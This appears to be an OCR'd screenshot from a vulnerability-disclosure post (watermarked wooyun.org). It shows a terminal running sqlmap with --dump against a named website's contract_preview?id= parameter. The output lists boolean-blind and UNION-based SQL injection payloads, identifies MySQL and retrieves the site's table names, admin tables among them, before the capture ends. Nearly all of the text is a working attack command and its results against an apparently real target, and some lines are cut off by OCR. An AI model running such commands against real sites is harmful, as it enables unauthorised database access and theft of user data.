 root@magicbox:~# sqlmap -u "http://www.spintu.com/Invest/contract_preview?id=156" --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
[*] starting at 23:40:46
[23:40:46] [INFO] resuming back-end DBMS 'mysql'
[23:40:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=156) AND 3104=3104 AND (3511=3511
Type: UNION query
Title: MySQL UNION query (NULL) - 48 columns
Payload: id=-5486) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
L,NULL,CONCAT(0x3a6b79663a,0x696c426f656976497544,0x3a667a633a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
,NULL,NULL,NULL#
---
[23:40:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[23:40:47] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerat
[23:40:47] [INFO] fetching current database
[23:40:47] [INFO] fetching tables for database: 'svridfbeb14ebzc'
[23:40:47] [INFO] the SQL query used returns 103 entries
[23:40:47] [INFO] retrieved: "abm"
[23:40:47] [INFO] retrieved: "actprice"
[23:40:48] [INFO] retrieved: "actpricetype"
[23:40:48] [INFO] retrieved: "adminactionlog"
[23:40:48] [INFO] retrieved: "adminau"
[23:40:48] [INFO] retrieved: "adminauth"
[23:40:48] [INFO] retrieved: "adminconn"
[23:40:49] [INFO] retrieved: "admingroup"
www.wooyun.org